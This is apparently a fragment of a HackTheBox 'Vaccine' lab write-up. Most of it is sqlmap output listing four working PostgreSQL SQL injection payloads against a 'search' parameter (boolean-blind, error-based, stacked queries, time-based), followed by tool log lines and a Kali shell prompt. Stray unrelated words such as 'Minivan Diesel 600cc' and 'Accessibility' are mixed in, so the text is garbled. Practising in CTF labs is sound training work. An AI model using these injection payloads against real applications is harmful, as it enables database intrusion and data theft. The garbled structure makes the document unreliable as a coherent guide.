 Minivan Diesel 600cc
Diesel 1400cc
---
Parameter: search (GET)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: search=a' AND (SELECT (CASE WHEN (2049=2049) THEN NULL ELSE CAST((CHR(75)||CHR(73)||CHR(120)||CHR(77)) AS NUMERIC) END)) IS NULL-- VDPc
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: search=a' AND 5697=CAST((CHR(113)||CHR(98)||CHR(118)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (5697=5697) THEN 1 ELSE 0 END))::text||(CHR(11
3)||CHR(107)||CHR(122)||CHR(118)||CHR(113)) AS NUMERIC)-- Xubd
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=a';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=a' AND 8033=(SELECT 8033 FROM PG_SLEEP(5))-- KfTP
Accessibility
---
[21:58:54] [INFO] the back-end DBMS is PostgreSQL
[21:58:54] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
Data
back-end DBMS: PostgreSQL
[21:58:54] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/10.10.10.46'
[*] ending @ 21:58:54 /2020-03-31/
kali@kali:~/Desktop/HTB/Starting-Point/Vaccine$